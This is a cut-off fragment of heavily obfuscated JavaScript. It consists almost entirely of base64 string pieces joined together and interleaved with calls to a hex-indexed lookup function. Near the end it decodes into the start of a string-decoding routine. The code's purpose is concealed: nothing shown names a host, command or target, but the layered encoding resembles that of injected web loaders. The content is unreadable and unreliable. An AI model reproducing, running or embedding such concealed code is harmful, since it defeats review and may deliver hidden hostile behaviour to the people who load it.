'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzND